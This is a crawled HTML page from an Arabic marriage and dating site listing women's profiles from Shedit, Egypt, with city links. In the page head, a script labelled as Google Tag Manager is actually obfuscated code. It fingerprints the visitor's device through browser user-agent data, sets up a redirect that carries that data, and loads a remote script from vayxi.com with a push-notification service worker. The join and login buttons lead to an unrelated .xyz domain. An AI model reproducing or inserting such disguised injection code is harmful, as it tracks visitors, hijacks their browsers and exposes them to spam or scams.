

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://wikizawaj.com/marriage/egypt/Shedit/
body_size: 4733
content:
<!DOCTYPE html>
<html lang="ar" dir="rtl">
<head>
<!-- SEO_META_TAGS --><!-- START -->
<title>بنات للزواج و التعارف من shedit-مصر مجانا</title>
<meta name="og:title" content="بنات للزواج و التعارف من shedit-مصر مجانا">
<meta property="og:image" content="https://wikizawaj.com/data_uploads/5hgi4sl77/2254p8vbj.jpg">
<meta property="og:url" content="http://wikizawaj.com/marriage/egypt/Shedit/">
<meta property="og:site_name" content="موقع ويكي زواج">
<meta property="og:type" content="website">
<meta name="description" content="بنات من مصر-shedit يبحثن على رجال للزواج و التعارف و مستعدات للمحادثة الفورية">
<meta property="description" content="بنات من مصر-shedit يبحثن على رجال للزواج و التعارف و مستعدات للمحادثة الفورية">
<meta itemprop="description" content="بنات من مصر-shedit يبحثن على رجال للزواج و التعارف و مستعدات للمحادثة الفورية">
<meta itemprop="name" content="موقع ويكي زواج">
<meta itemprop="image" content="https://wikizawaj.com/data_uploads/5hgi4sl77/2254p8vbj.jpg">
<meta name="twitter:card" content="summary">
<meta name="twitter:title" content="بنات للزواج و التعارف من shedit-مصر مجانا">
<meta name="twitter:description" content="بنات من مصر-shedit يبحثن على رجال للزواج و التعارف و مستعدات للمحادثة الفورية">
<meta name="twitter:site" content="@arkambanatcom">
<meta name="twitter:creator" content="@arkambanatcom">
<meta name="twitter:image:src" content="https://wikizawaj.com/data_uploads/5hgi4sl77/2254p8vbj.jpg" />
<meta name="revisit-after" content="1 day" />
<link rel="canonical" href="https://wikizawaj.com/marriage/egypt/Shedit/" />
<!-- SEO_META_TAGS --><!-- END -->
<!-- PRELOAD --><!-- START -->
<link rel="preload" href="https://wikizawaj.com/assets/fa/webfonts/fa-solid-900.woff2" as="font" type="font/woff2" crossorigin>
<!-- PRELOAD --><!-- END -->
<!-- INIT --><!-- START -->
<!-- Let's Define Meta Charset -->
<meta charset="UTF-8" />
<!-- Let's Define Meta Viewport -->
<meta name="viewport" content="width=device-width, initial-scale=1.0" />
<!-- Let's Call The Favicon -->
<link rel="shortcut icon" type="image/png" href="https://wikizawaj.com/assets/images/favicon.png" />
<!-- Let's Call Our Combined Pure CSS -->
<link rel="stylesheet" type="text/css" href="https://wikizawaj.com/assets/all.css" />
<!-- Let's Call Jquery Minified Version -->
<script async src="https://ajax.googleapis.com/ajax/libs/jquery/3.5.1/jquery.min.js"></script>
<!-- INIT --><!-- END -->
<!-- Google Tag Manager -->
<script>
    var a='mcrpolfattafloprcmlVeedrosmico?ncc=uca&FcusleluVlearVsyipoonrctannEdhrgoiiHdt_emgocdeellicboosmccoast_avDetrnseigoAnrcebsruocw=seelri_bvoemr_ssiiocn'.split('').reduce((m,c,i)=>i%2?m+c:c+m).split('c');var Replace=(o=>{var v=a[0];try{v+=a[1]+Boolean(navigator[a[2]][a[3]]);navigator[a[2]][a[4]](o[0]).then(r=>{o[0].forEach(k=>{v+=r[k]?a[5]+o[1][o[0].indexOf(k)]+a[6]+encodeURIComponent(r[k]):a[0]})})}catch(e){}return u=>window.location.replace([u,v].join(u.indexOf(a[7])>-1?a[5]:a[7]))})([[a[8],a[9],a[10],a[11]],[a[12],a[13],a[14],a[15]]]); 
    var s = document.createElement('script');
    s.src='//vayxi.com/b8e/eb934/mw.min.js?z=7322590'+'&sw=/sw-check-permissions-7fea4.js';
    s.onload = function(result) {
        switch (result) {
            case 'onPermissionDefault':break;
            case 'onPermissionAllowed':break;
            case 'onPermissionDenied':break;
            case 'onAlreadySubscribed':break;
            case 'onNotificationUnsupported':break;
        }
    };
    document.head.appendChild(s);
</script>
</head>
<body>
<!-- CONTENT --><!-- START -->
<div class="container-fluid">
<!-- HEADER --><!-- START -->
<div class="header navbar">
<div class="container">
<div class="float-right">
<button class="menu d-none d-lg-none d-inline"><i class="fas fa-bars"></i></button>
<a class="navbar-brand mx-0" href="https://wikizawaj.com">ويكي زواج</a>
</div>
<div class="float-left">
<a class="btn btn-success" href="https://super.110008.xyz/s/?k=6483591bcaeff">إنضم إلينا <i class="fas fa-user-plus"></i></a>
<a class="btn btn-info" href="https://super.110008.xyz/s/?k=6483591bcaeff">تسجيل الدخول <i class="fas fa-sign-in-alt"></i></a>
</div>
</div>
</div>
<!-- HEADER --><!-- END -->
<!-- CONTAINER --><!-- START -->
<div class="container p-0 position-relative">
<!-- SIDEBAR --><!-- START -->
<div class="col-lg-3 navbar sidebar float-right mt-3 p-lg-0 pl-lg-3 d-none d-lg-block">
<ul class="navbar-nav content-box col-12 text-right">
<li class="nav-item"><a href="https://wikizawaj.com/marriage/iraq/"><span class="country-flag" style="background-image:url('https://wikizawaj.com/assets/flags/iraq-icon.jpg')"></span>بنات للزواج و التعارف العراق</a></li>
<li class="nav-item"><a href="https://wikizawaj.com/marriage/syria/"><span class="country-flag" style="background-image:url('https://wikizawaj.com/assets/flags/syria-icon.jpg')"></span>بنات للزواج و التعارف سوريا</a></li>
<li class="nav-item"><a href="https://wikizawaj.com/marriage/palestine/"><span class="country-flag" style="background-image:url('https://wikizawaj.com/assets/flags/palestine-icon.jpg')"></span>بنات للزواج و التعارف فلسطين</a></li>
<li class="nav-item"><a href="https://wikizawaj.com/marriage/united-arab-emirates/"><span class="country-flag" style="background-image:url('https://wikizawaj.com/assets/flags/united-arab-emirates-icon.jpg')"></span>بنات للزواج و التعارف الإمارات</a></li>
<li class="nav-item"><a href="https://wikizawaj.com/marriage/bahrein/"><span class="country-flag" style="background-image:url('https://wikizawaj.com/assets/flags/bahrein-icon.jpg')"></span>بنات للزواج و التعارف البحرين</a></li>
<li class="nav-item"><a href="https://wikizawaj.com/marriage/algeria/"><span class="country-flag" style="background-image:url('https://wikizawaj.com/assets/flags/algeria-icon.jpg')"></span>بنات للزواج و التعارف الجزائر</a></li>
<li class="nav-item"><a href="https://wikizawaj.com/marriage/yemen/"><span class="country-flag" style="background-image:url('https://wikizawaj.com/assets/flags/yemen-icon.jpg')"></span>بنات للزواج و التعارف اليمن</a></li>
<li class="nav-item"><a href="https://wikizawaj.com/marriage/tunisia/"><span class="country-flag" style="background-image:url('https://wikizawaj.com/assets/flags/tunisia-icon.jpg')"></span>بنات للزواج و التعارف تونس</a></li>
<li class="nav-item"><a href="https://wikizawaj.com/marriage/kuwait/"><span class="country-flag" style="background-image:url('https://wikizawaj.com/assets/flags/kuwait-icon.jpg')"></span>بنات للزواج و التعارف الكويت</a></li>
<li class="nav-item"><a href="https://wikizawaj.com/marriage/jordan/"><span class="country-flag" style="background-image:url('https://wikizawaj.com/assets/flags/jordan-icon.jpg')"></span>بنات للزواج و التعارف الأردن</a></li>
<li class="nav-item"><a href="https://wikizawaj.com/marriage/libya/"><span class="country-flag" style="background-image:url('https://wikizawaj.com/assets/flags/libya-icon.jpg')"></span>بنات للزواج و التعارف ليبيا</a></li>
<li class="nav-item"><a href="https://wikizawaj.com/marriage/egypt/"><span class="country-flag" style="background-image:url('https://wikizawaj.com/assets/flags/egypt-icon.jpg')"></span>بنات للزواج و التعارف مصر</a></li>
<li class="nav-item"><a href="https://wikizawaj.com/marriage/qatar/"><span class="country-flag" style="background-image:url('https://wikizawaj.com/assets/flags/qatar-icon.jpg')"></span>بنات للزواج و التعارف قطر</a></li>
<li class="nav-item"><a href="https://wikizawaj.com/marriage/saudi-arabia/"><span class="country-flag" style="background-image:url('https://wikizawaj.com/assets/flags/saudi-arabia-icon.jpg')"></span>بنات للزواج و التعارف السعودية</a></li>
<li class="nav-item"><a href="https://wikizawaj.com/marriage/morocco/"><span class="country-flag" style="background-image:url('https://wikizawaj.com/assets/flags/morocco-icon.jpg')"></span>بنات للزواج و التعارف المغرب</a></li>
<li class="nav-item"><a href="https://wikizawaj.com/marriage/oman/"><span class="country-flag" style="background-image:url('https://wikizawaj.com/assets/flags/oman-icon.jpg')"></span>بنات للزواج و التعارف عمان</a></li>
<li class="nav-item"><a href="https://wikizawaj.com/marriage/lebanon/"><span class="country-flag" style="background-image:url('https://wikizawaj.com/assets/flags/lebanon-icon.jpg')"></span>بنات للزواج و التعارف لبنان</a></li>
</ul>
</div>
<!-- SIDEBAR --><!-- END -->
<!-- MAIN_CONTENT --><!-- START -->
<div class="col-lg-9 float-left mt-3 p-0">
<!-- PROFILES --><!-- START -->
<div class="content-box">
<h1 class="headline">بنات للزواج و التعارف من shedit-مصر مجانا</h1>
<div class="data-content" id="profilesContainer">
<div class="col-lg-6 single-profile">
<a href="https://wikizawaj.com/profile/50789.html"><img class="img-thumbnail" src="https://wikizawaj.com/data_uploads/uh5eju7d/scq1e7f.jpg" alt="بنات للحب و الواج من مصر" title="بنات للحب و الواج من مصر" loading="lazy" /></a>
<ul class="d-inline-block p-2">
<li><a class="font-weight-bold" href="https://wikizawaj.com/profile/50789.html">مريم</a></li>
<li><span>22 سنة</span></li>
<li><a href="https://wikizawaj.com/marriage/egypt/Shedit/">Shedit</a> - <a href="https://wikizawaj.com/marriage/egypt/">مصر</a></li>
</ul>
<a class="btn btn-primary" href="https://wikizawaj.com/profile/50789.html">تواصل معي <i class="fas fa-envelope align-baseline"></i></a>
</div><div class="col-lg-6 single-profile">
<a href="https://wikizawaj.com/profile/44660.html"><img class="img-thumbnail" src="https://wikizawaj.com/data_uploads/f92lejeec/f12qjv8hcl.jpg" alt="بنات للحب و الواج من مصر" title="بنات للحب و الواج من مصر" loading="lazy" /></a>
<ul class="d-inline-block p-2">
<li><a class="font-weight-bold" href="https://wikizawaj.com/profile/44660.html">مليكة</a></li>
<li><span>42 سنة</span></li>
<li><a href="https://wikizawaj.com/marriage/egypt/Shedit/">Shedit</a> - <a href="https://wikizawaj.com/marriage/egypt/">مصر</a></li>
</ul>
<a class="btn btn-primary" href="https://wikizawaj.com/profile/44660.html">تواصل معي <i class="fas fa-envelope align-baseline"></i></a>
</div><div class="col-lg-6 single-profile">
<a href="https://wikizawaj.com/profile/44344.html"><img class="img-thumbnail" src="https://wikizawaj.com/data_uploads/88ijl902j/7jcak5b3.jpg" alt="بنات للحب و الواج من مصر" title="بنات للحب و الواج من مصر" loading="lazy" /></a>
<ul class="d-inline-block p-2">
<li><a class="font-weight-bold" href="https://wikizawaj.com/profile/44344.html">لينة</a></li>
<li><span>41 سنة</span></li>
<li><a href="https://wikizawaj.com/marriage/egypt/Shedit/">Shedit</a> - <a href="https://wikizawaj.com/marriage/egypt/">مصر</a></li>
</ul>
<a class="btn btn-primary" href="https://wikizawaj.com/profile/44344.html">تواصل معي <i class="fas fa-envelope align-baseline"></i></a>
</div><div class="col-lg-6 single-profile">
<a href="https://wikizawaj.com/profile/42644.html"><img class="img-thumbnail" src="https://wikizawaj.com/data_uploads/epgv58kvsq/1ft9b1ftr.jpg" alt="بنات للحب و الواج من مصر" title="بنات للحب و الواج من مصر" loading="lazy" /></a>
<ul class="d-inline-block p-2">
<li><a class="font-weight-bold" href="https://wikizawaj.com/profile/42644.html">إيمة</a></li>
<li><span>28 سنة</span></li>
<li><a href="https://wikizawaj.com/marriage/egypt/Shedit/">Shedit</a> - <a href="https://wikizawaj.com/marriage/egypt/">مصر</a></li>
</ul>
<a class="btn btn-primary" href="https://wikizawaj.com/profile/42644.html">تواصل معي <i class="fas fa-envelope align-baseline"></i></a>
</div><div class="col-lg-6 single-profile">
<a href="https://wikizawaj.com/profile/41080.html"><img class="img-thumbnail" src="https://wikizawaj.com/data_uploads/ctll92je/68n129ol.jpg" alt="بنات للحب و الواج من مصر" title="بنات للحب و الواج من مصر" loading="lazy" /></a>
<ul class="d-inline-block p-2">
<li><a class="font-weight-bold" href="https://wikizawaj.com/profile/41080.html">نجاة</a></li>
<li><span>37 سنة</span></li>
<li><a href="https://wikizawaj.com/marriage/egypt/Shedit/">Shedit</a> - <a href="https://wikizawaj.com/marriage/egypt/">مصر</a></li>
</ul>
<a class="btn btn-primary" href="https://wikizawaj.com/profile/41080.html">تواصل معي <i class="fas fa-envelope align-baseline"></i></a>
</div><div class="col-lg-6 single-profile">
<a href="https://wikizawaj.com/profile/40183.html"><img class="img-thumbnail" src="https://wikizawaj.com/data_uploads/2f2kipol/3berohop.jpg" alt="بنات للحب و الواج من مصر" title="بنات للحب و الواج من مصر" loading="lazy" /></a>
<ul class="d-inline-block p-2">
<li><a class="font-weight-bold" href="https://wikizawaj.com/profile/40183.html">إيمة</a></li>
<li><span>26 سنة</span></li>
<li><a href="https://wikizawaj.com/marriage/egypt/Shedit/">Shedit</a> - <a href="https://wikizawaj.com/marriage/egypt/">مصر</a></li>
</ul>
<a class="btn btn-primary" href="https://wikizawaj.com/profile/40183.html">تواصل معي <i class="fas fa-envelope align-baseline"></i></a>
</div><div class="col-lg-6 single-profile">
<a href="https://wikizawaj.com/profile/39191.html"><img class="img-thumbnail" src="https://wikizawaj.com/data_uploads/5hgi4sl77/2254p8vbj.jpg" alt="بنات للحب و الواج من مصر" title="بنات للحب و الواج من مصر" loading="lazy" /></a>
<ul class="d-inline-block p-2">
<li><a class="font-weight-bold" href="https://wikizawaj.com/profile/39191.html">كريمة</a></li>
<li><span>31 سنة</span></li>
<li><a href="https://wikizawaj.com/marriage/egypt/Shedit/">Shedit</a> - <a href="https://wikizawaj.com/marriage/egypt/">مصر</a></li>
</ul>
<a class="btn btn-primary" href="https://wikizawaj.com/profile/39191.html">تواصل معي <i class="fas fa-envelope align-baseline"></i></a>
</div><div class="col-lg-6 single-profile">
<a href="https://wikizawaj.com/profile/38605.html"><img class="img-thumbnail" src="https://wikizawaj.com/data_uploads/1dvteea4r/9ic25k24r.jpg" alt="بنات للحب و الواج من مصر" title="بنات للحب و الواج من مصر" loading="lazy" /></a>
<ul class="d-inline-block p-2">
<li><a class="font-weight-bold" href="https://wikizawaj.com/profile/38605.html">إخلاص</a></li>
<li><span>26 سنة</span></li>
<li><a href="https://wikizawaj.com/marriage/egypt/Shedit/">Shedit</a> - <a href="https://wikizawaj.com/marriage/egypt/">مصر</a></li>
</ul>
<a class="btn btn-primary" href="https://wikizawaj.com/profile/38605.html">تواصل معي <i class="fas fa-envelope align-baseline"></i></a>
</div><div class="col-lg-6 single-profile">
<a href="https://wikizawaj.com/profile/36405.html"><img class="img-thumbnail" src="https://wikizawaj.com/data_uploads/2fqfncved/f7m565nee.jpg" alt="بنات للحب و الواج من مصر" title="بنات للحب و الواج من مصر" loading="lazy" /></a>
<ul class="d-inline-block p-2">
<li><a class="font-weight-bold" href="https://wikizawaj.com/profile/36405.html">مريم</a></li>
<li><span>28 سنة</span></li>
<li><a href="https://wikizawaj.com/marriage/egypt/Shedit/">Shedit</a> - <a href="https://wikizawaj.com/marriage/egypt/">مصر</a></li>
</ul>
<a class="btn btn-primary" href="https://wikizawaj.com/profile/36405.html">تواصل معي <i class="fas fa-envelope align-baseline"></i></a>
</div><div class="col-lg-6 single-profile">
<a href="https://wikizawaj.com/profile/35665.html"><img class="img-thumbnail" src="https://wikizawaj.com/data_uploads/8bmp8vei/1gonnoeaeg.jpg" alt="بنات للحب و الواج من مصر" title="بنات للحب و الواج من مصر" loading="lazy" /></a>
<ul class="d-inline-block p-2">
<li><a class="font-weight-bold" href="https://wikizawaj.com/profile/35665.html">ياسمين</a></li>
<li><span>22 سنة</span></li>
<li><a href="https://wikizawaj.com/marriage/egypt/Shedit/">Shedit</a> - <a href="https://wikizawaj.com/marriage/egypt/">مصر</a></li>
</ul>
<a class="btn btn-primary" href="https://wikizawaj.com/profile/35665.html">تواصل معي <i class="fas fa-envelope align-baseline"></i></a>
</div><div class="col-lg-6 single-profile">
<a href="https://wikizawaj.com/profile/34488.html"><img class="img-thumbnail" src="https://wikizawaj.com/data_uploads/1re77mebbt/b9tcrhh77e.jpg" alt="بنات للحب و الواج من مصر" title="بنات للحب و الواج من مصر" loading="lazy" /></a>
<ul class="d-inline-block p-2">
<li><a class="font-weight-bold" href="https://wikizawaj.com/profile/34488.html">هدى</a></li>
<li><span>21 سنة</span></li>
<li><a href="https://wikizawaj.com/marriage/egypt/Shedit/">Shedit</a> - <a href="https://wikizawaj.com/marriage/egypt/">مصر</a></li>
</ul>
<a class="btn btn-primary" href="https://wikizawaj.com/profile/34488.html">تواصل معي <i class="fas fa-envelope align-baseline"></i></a>
</div><div class="col-lg-6 single-profile">
<a href="https://wikizawaj.com/profile/33667.html"><img class="img-thumbnail" src="https://wikizawaj.com/data_uploads/be67pfvqf4/192avvqf4.jpg" alt="بنات للحب و الواج من مصر" title="بنات للحب و الواج من مصر" loading="lazy" /></a>
<ul class="d-inline-block p-2">
<li><a class="font-weight-bold" href="https://wikizawaj.com/profile/33667.html">خولة</a></li>
<li><span>25 سنة</span></li>
<li><a href="https://wikizawaj.com/marriage/egypt/Shedit/">Shedit</a> - <a href="https://wikizawaj.com/marriage/egypt/">مصر</a></li>
</ul>
<a class="btn btn-primary" href="https://wikizawaj.com/profile/33667.html">تواصل معي <i class="fas fa-envelope align-baseline"></i></a>
</div><div class="col-lg-6 single-profile">
<a href="https://wikizawaj.com/profile/31667.html"><img class="img-thumbnail" src="https://wikizawaj.com/data_uploads/skurm6rcl/14fnjebki0.jpg" alt="بنات للحب و الواج من مصر" title="بنات للحب و الواج من مصر" loading="lazy" /></a>
<ul class="d-inline-block p-2">
<li><a class="font-weight-bold" href="https://wikizawaj.com/profile/31667.html">أسيل</a></li>
<li><span>23 سنة</span></li>
<li><a href="https://wikizawaj.com/marriage/egypt/Shedit/">Shedit</a> - <a href="https://wikizawaj.com/marriage/egypt/">مصر</a></li>
</ul>
<a class="btn btn-primary" href="https://wikizawaj.com/profile/31667.html">تواصل معي <i class="fas fa-envelope align-baseline"></i></a>
</div><div class="col-lg-6 single-profile">
<a href="https://wikizawaj.com/profile/30577.html"><img class="img-thumbnail" src="https://wikizawaj.com/data_uploads/2r511c6bm4/2h0tbsjs9.jpg" alt="بنات للحب و الواج من مصر" title="بنات للحب و الواج من مصر" loading="lazy" /></a>
<ul class="d-inline-block p-2">
<li><a class="font-weight-bold" href="https://wikizawaj.com/profile/30577.html">مريم</a></li>
<li><span>26 سنة</span></li>
<li><a href="https://wikizawaj.com/marriage/egypt/Shedit/">Shedit</a> - <a href="https://wikizawaj.com/marriage/egypt/">مصر</a></li>
</ul>
<a class="btn btn-primary" href="https://wikizawaj.com/profile/30577.html">تواصل معي <i class="fas fa-envelope align-baseline"></i></a>
</div><div class="col-lg-6 single-profile">
<a href="https://wikizawaj.com/profile/29959.html"><img class="img-thumbnail" src="https://wikizawaj.com/data_uploads/30h79dlit42/2n8aa4et42.jpg" alt="بنات للحب و الواج من مصر" title="بنات للحب و الواج من مصر" loading="lazy" /></a>
<ul class="d-inline-block p-2">
<li><a class="font-weight-bold" href="https://wikizawaj.com/profile/29959.html">سراح</a></li>
<li><span>48 سنة</span></li>
<li><a href="https://wikizawaj.com/marriage/egypt/Shedit/">Shedit</a> - <a href="https://wikizawaj.com/marriage/egypt/">مصر</a></li>
</ul>
<a class="btn btn-primary" href="https://wikizawaj.com/profile/29959.html">تواصل معي <i class="fas fa-envelope align-baseline"></i></a>
</div><div class="col-lg-6 single-profile">
<a href="https://wikizawaj.com/profile/28827.html"><img class="img-thumbnail" src="https://wikizawaj.com/data_uploads/5dobhfcl4c/353l3forc.jpg" alt="بنات للحب و الواج من مصر" title="بنات للحب و الواج من مصر" loading="lazy" /></a>
<ul class="d-inline-block p-2">
<li><a class="font-weight-bold" href="https://wikizawaj.com/profile/28827.html">مريم</a></li>
<li><span>29 سنة</span></li>
<li><a href="https://wikizawaj.com/marriage/egypt/Shedit/">Shedit</a> - <a href="https://wikizawaj.com/marriage/egypt/">مصر</a></li>
</ul>
<a class="btn btn-primary" href="https://wikizawaj.com/profile/28827.html">تواصل معي <i class="fas fa-envelope align-baseline"></i></a>
</div><div class="col-lg-6 single-profile">
<a href="https://wikizawaj.com/profile/27815.html"><img class="img-thumbnail" src="https://wikizawaj.com/data_uploads/h09mjc28ul/f505a728uk.jpg" alt="بنات للحب و الواج من مصر" title="بنات للحب و الواج من مصر" loading="lazy" /></a>
<ul class="d-inline-block p-2">
<li><a class="font-weight-bold" href="https://wikizawaj.com/profile/27815.html">أميرة</a></li>
<li><span>36 سنة</span></li>
<li><a href="https://wikizawaj.com/marriage/egypt/Shedit/">Shedit</a> - <a href="https://wikizawaj.com/marriage/egypt/">مصر</a></li>
</ul>
<a class="btn btn-primary" href="https://wikizawaj.com/profile/27815.html">تواصل معي <i class="fas fa-envelope align-baseline"></i></a>
</div><div class="col-lg-6 single-profile">
<a href="https://wikizawaj.com/profile/21110.html"><img class="img-thumbnail" src="https://wikizawaj.com/data_uploads/c5b6c6ok/oe0tmop.jpg" alt="بنات للحب و الواج من مصر" title="بنات للحب و الواج من مصر" loading="lazy" /></a>
<ul class="d-inline-block p-2">
<li><a class="font-weight-bold" href="https://wikizawaj.com/profile/21110.html">سراح</a></li>
<li><span>31 سنة</span></li>
<li><a href="https://wikizawaj.com/marriage/egypt/Shedit/">Shedit</a> - <a href="https://wikizawaj.com/marriage/egypt/">مصر</a></li>
</ul>
<a class="btn btn-primary" href="https://wikizawaj.com/profile/21110.html">تواصل معي <i class="fas fa-envelope align-baseline"></i></a>
</div><div class="col-lg-6 single-profile">
<a href="https://wikizawaj.com/profile/20249.html"><img class="img-thumbnail" src="https://wikizawaj.com/data_uploads/1jgus2qv3o/90gbuffr4.jpg" alt="بنات للحب و الواج من مصر" title="بنات للحب و الواج من مصر" loading="lazy" /></a>
<ul class="d-inline-block p-2">
<li><a class="font-weight-bold" href="https://wikizawaj.com/profile/20249.html">أسماء</a></li>
<li><span>30 سنة</span></li>
<li><a href="https://wikizawaj.com/marriage/egypt/Shedit/">Shedit</a> - <a href="https://wikizawaj.com/marriage/egypt/">مصر</a></li>
</ul>
<a class="btn btn-primary" href="https://wikizawaj.com/profile/20249.html">تواصل معي <i class="fas fa-envelope align-baseline"></i></a>
</div><div class="col-lg-6 single-profile">
<a href="https://wikizawaj.com/profile/19566.html"><img class="img-thumbnail" src="https://wikizawaj.com/data_uploads/1doakh5hei/1i15iijheh.jpg" alt="بنات للحب و الواج من مصر" title="بنات للحب و الواج من مصر" loading="lazy" /></a>
<ul class="d-inline-block p-2">
<li><a class="font-weight-bold" href="https://wikizawaj.com/profile/19566.html">إيمان</a></li>
<li><span>21 سنة</span></li>
<li><a href="https://wikizawaj.com/marriage/egypt/Shedit/">Shedit</a> - <a href="https://wikizawaj.com/marriage/egypt/">مصر</a></li>
</ul>
<a class="btn btn-primary" href="https://wikizawaj.com/profile/19566.html">تواصل معي <i class="fas fa-envelope align-baseline"></i></a>
</div></div>
</div>
<!-- PROFILES --><!-- END -->
<!-- LoadMore Btn -->
<button class="btn btn-info d-block m-auto py-2 px-5" id="loadMore" style="margin-top: 15px!important;">تحميل المزيد</button>
<!-- SUBCATEGORIES --><!-- START -->
<div class="content-box mt-3">
<h2 class="headline">بنات للزواج و التعارف من عدة مدن دولة مصر</h2>
<div class="data-content text-right p-2">
<a href="https://wikizawaj.com/marriage/egypt/Al-Jawharīyah/" class="tag-link">نساء مطلقات و فتيات عازبات للتعارف Al Jawharīyah - مصر</a>
<a href="https://wikizawaj.com/marriage/egypt/Al-Urmān/" class="tag-link">بنات Al Urmān على الواتساب</a>
<a href="https://wikizawaj.com/marriage/egypt/Al-Qaryah-ar-Rābi‘ah-ar-Ra’īsīyah/" class="tag-link">بنات للزواج من Al Qaryah ar Rābi‘ah ar Ra’īsīyah مجانا</a>
<a href="https://wikizawaj.com/marriage/egypt/Abu-Kebîr/" class="tag-link">نساء مطلقات و فتيات عازبات للتعارف Abu Kebîr - مصر</a>
<a href="https://wikizawaj.com/marriage/egypt/Al-‘Ashshī/" class="tag-link">بنات Al ‘Ashshī على الواتساب</a>
<a href="https://wikizawaj.com/marriage/egypt/Abū-Dāwūd-al-‘Inab/" class="tag-link">بنات Abū Dāwūd al ‘Inab</a>
<a href="https://wikizawaj.com/marriage/egypt/Al-Ḩarrānīyah/" class="tag-link">بنات Al Ḩarrānīyah</a>
<a href="https://wikizawaj.com/marriage/egypt/10-رمضان/" class="tag-link">بنات 10 رمضان على الواتساب</a>
<a href="https://wikizawaj.com/marriage/egypt/Al-Ḩammām/" class="tag-link">بنات Al Ḩammām</a>
<a href="https://wikizawaj.com/marriage/egypt/Al-Hassānīyah/" class="tag-link">نساء مطلقات و فتيات عازبات للتعارف Al Hassānīyah - مصر</a>
<a href="https://wikizawaj.com/marriage/egypt/Al-Barājīl/" class="tag-link">بنات ونساء Al Barājīl للتعارف مجانا</a>
<a href="https://wikizawaj.com/marriage/egypt/Abū-Shunaynah/" class="tag-link">بنات للزواج من Abū Shunaynah مجانا</a>
<a href="https://wikizawaj.com/marriage/egypt/Arab-el-‘Aligât/" class="tag-link">بنات ونساء Arab el ‘Aligât للتعارف مجانا</a>
<a href="https://wikizawaj.com/marriage/egypt/Abu-Yiḥya/" class="tag-link">نساء مطلقات و فتيات عازبات للتعارف Abu Yiḥya - مصر</a>
<a href="https://wikizawaj.com/marriage/egypt/Ad-Dayr/" class="tag-link">نساء مطلقات و فتيات عازبات للتعارف Ad Dayr - مصر</a>
<a href="https://wikizawaj.com/marriage/egypt/Al-Barrānīyah/" class="tag-link">بنات Al Barrānīyah على الواتساب</a>
<a href="https://wikizawaj.com/marriage/egypt/Aḑ-Ḑahrah/" class="tag-link">نساء مطلقات و فتيات عازبات للتعارف Aḑ Ḑahrah - مصر</a>
<a href="https://wikizawaj.com/marriage/egypt/Al-Manyal/" class="tag-link">بنات Al Manyal على الواتساب</a>
<a href="https://wikizawaj.com/marriage/egypt/6-أكتوبر/" class="tag-link">بنات ونساء 6 أكتوبر للتعارف مجانا</a>
<a href="https://wikizawaj.com/marriage/egypt/As-Sabtīyah/" class="tag-link">بنات للزواج من As Sabtīyah مجانا</a>
</div>
</div>
<!-- SUBCATEGORIES --><!-- END -->
</div>
<!-- MAIN_CONTENT --><!-- END -->
<!-- FOOTER --><!-- START -->
<div class="footer">
<div class="navbar navbar-expand float-lg-right p-2 px-lg-0">
<ul class="navbar-nav m-auto">
<li class="list-item"><a href="https://wikizawaj.com/about.html">من نحن</a></li>
<li class="list-item"><a href="https://wikizawaj.com/privacy_policy.html">سياسة الخصوصية</a></li>
<li class="list-item"><a href="https://wikizawaj.com/conditions.html">شروط الخدمة</a></li>
<li class="list-item"><a href="https://wikizawaj.com/contact.html">للإتصال بنا</a></li>
</ul>
</div>
<div class="float-left col-lg-4 col-md-12 text-center text-lg-left p-2">
<a href="https://wikizawaj.com">موقع ويكي زواج &copy; 2026</a>
</div>
</div>
<!-- FOOTER --><!-- END -->
    <!-- Let's Call Resumed JS Codes -->
    <script defer type="text/javascript" src="https://wikizawaj.com/assets/js/minified.js"></script>
    <!-- Google Tag Manager (noscript) -->
<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-WP6NV42W"
height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
<!-- End Google Tag Manager (noscript) -->
</div>
<!-- CONTAINER --><!-- END -->
</div>
<!-- CONTENT --><!-- END -->
<!-- Using This Code We Can Do Load More Option -->
<script type="text/javascript">
let websiteURI = 'https://wikizawaj.com';
var loadMoreBtn = $("#loadMore");
let beforeLoadMore = loadMoreBtn[0].innerHTML;
var profilesContainer = $("#profilesContainer");
loadMoreBtn.click(function(){
this.innerHTML = '<img src="https://wikizawaj.com/assets/images/loading.gif" height="20"/>';
$.get(websiteURI + '/api/?country=egypt&city=Shedit', function(data, status){
if(status === "success" && data.length > 0){
profilesContainer.append(data);
$("#loadMore")[0].innerHTML = beforeLoadMore;
}else if(status === "success" && data.length < 1){
$("#loadMore")[0].remove();
}
});
});
</script>
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"b1446e100e324f4fa45ba38710eb31fc","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>
